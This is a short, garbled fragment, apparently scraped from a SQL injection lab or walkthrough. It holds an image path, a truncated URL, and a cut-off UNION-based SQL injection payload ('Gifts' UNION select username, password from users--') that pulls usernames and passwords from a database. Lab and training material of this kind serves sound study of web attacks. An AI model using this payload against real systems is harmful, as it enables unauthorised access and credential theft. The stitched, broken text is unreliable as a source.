 ry=Gifts' UNION select username, password from users--
https://acab1f0e1f3c534c80535ea00072002e.web- — Visit